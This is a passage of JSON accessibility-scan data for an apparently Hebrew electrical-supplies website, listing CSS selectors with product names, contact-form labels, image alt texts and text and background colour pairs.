\u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(9) > a:nth-of-type(1)","text":"ABB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05de\u05dc\u05d0"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d3\u05d5\u05d0\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05ea\u05e4\u05e7\u05d9\u05d3"}],"customColorContrast":"off","alt":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(6) > img:nth-of-type(1)","text":"\u05d0\u05d1\u05e0\u05d9 \u05d4\u05d3\u05e8\u05da \u05e9\u05dc \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > img:nth-of-type(1)","text":"\u05e7\u05d9\u05d3\u05d5\u05dd \u05d0\u05ea\u05e8\u05d9\u05dd \u05e2\u05dd \u05dc\u05d0\u05d5\u05e1 \u05de\u05d3\u05d9\u05d4 \u05d5\u05d0\u05d9\u05e0\u05d8\u05e8\u05d0\u05e7\u05d8\u05d9\u05d1"}],"colorContrast":[{"selector":"*[id=\"new\"]","text_color":"#6a65c1","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > 